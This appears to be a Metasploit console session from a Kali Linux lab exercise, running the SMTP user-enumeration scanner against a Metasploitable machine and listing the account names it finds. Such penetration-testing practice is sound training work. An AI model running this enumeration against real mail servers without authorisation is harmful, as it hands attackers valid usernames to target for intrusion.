 ┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
msf6 >
msf6 > use auxiliary/scanner/smtp/smtp_enum
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 20.20.20.7
RHOSTS => 20.20.20.7
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 20.20.20.7:25         - 20.20.20.7:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
whoami
[+] 20.20.20.7:25         - 20.20.20.7:25 Users found: , backup, bin, daemon, distccd, ftp, games, gnats, irc, libuuid, list, lp, mail, man, mysql, news, nobody,
postfix, postgres, postmaster, proxy, service, sshd, sync, sys, syslog, user, uucp, www-data
[*] 20.20.20.7:25         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) > whoami
[*] exec: whoami
root
msf6 auxiliary(scanner/smtp/smtp_enum) >
msf6 auxiliary(scanner/smtp/smtp_enum) >
msf6 auxiliary(scanner/smtp/smtp_enum) >